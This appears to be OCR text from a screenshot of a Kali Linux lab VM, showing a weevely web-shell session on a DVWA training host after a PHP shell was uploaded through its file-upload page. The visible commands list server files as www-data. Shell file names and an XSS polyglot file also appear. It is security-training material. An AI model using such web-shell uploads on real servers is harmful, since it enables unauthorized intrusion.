 Kali 2022 x64 Customized by zSecurity 1.0.10 - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Jun 13 09:50 1
XSS_Polyglot.
txt
abcd.jpg
sitesName.txt
JPG
shell1.jpg
php
shell.php
root@kali: ~
root@kali: ~ root@kali: ~
[+] Target: 192.168.175.135
[+] Session: /root/.weevely/sessions/192.168.175.135/shell1_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
The remote script execution triggers an error 500, check script and payload integrity
Apr.txt
Screenshot 2023-06-07 184127.png
dvwa_email.png
shell.php
shell1.jpg
shell1.php
shell2.php
sitesName.txt
www-data@192.168.175.135:/var/www/dvwa/hackable/uploads $ cd..
The remote script execution triggers an error 500, check script and payload integrity
www-data@192.168.175.135:/var/www/dvwa/hackable $ ls
The remote script execution triggers an error 500, check script and payload integrity
uploads
users
www-data@192.168.175.135:/var/www/dvwa/hackable $